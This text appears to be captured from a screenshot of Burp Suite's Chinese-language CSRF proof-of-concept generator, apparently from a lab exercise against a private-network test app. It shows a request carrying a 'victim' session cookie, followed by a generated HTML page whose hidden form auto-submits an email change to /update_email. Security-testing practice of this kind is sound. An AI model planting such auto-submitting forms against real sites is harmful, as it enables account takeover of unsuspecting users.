 CSRF PoC生成器
请求： http://192.168.126.129:5000
选项
美化 Raw Hex
\n
Inspector
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
eyJ1c2VybmFtZSI6InZpY3RpbSJ9.aLVFQw.z9P2zLaZdY-QDZIOKA
LnZNU5UlI
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 15
15
16 email=ciallo
请求属性 2
请求查询参数 0
请求主体参数 1
Search
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burpsuite/show/6/6lrdnnr8al2t78moxkoyvmhoedu4vz6w
复制
以后不显示此对话框，自动复制URL。
关闭
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.126.129:5000/update_email" method="POST">
5 <input type="hidden" name="email" value="ciallo" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭